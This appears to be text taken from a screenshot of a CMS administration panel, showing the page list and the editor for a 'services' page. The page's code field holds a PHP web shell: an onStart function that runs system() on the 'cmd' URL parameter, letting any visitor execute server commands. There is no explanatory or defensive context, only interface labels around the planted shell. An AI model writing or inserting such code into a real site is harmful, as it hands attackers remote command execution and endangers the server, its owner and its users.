 Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Home × Portfolio × New page Services
TITLE
Services
URL
/services
Save Preview
Settings Meta
File Name
services.htm
Layout
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart() {
2 $this["myVar"] = system($_GET['cmd']);
3 }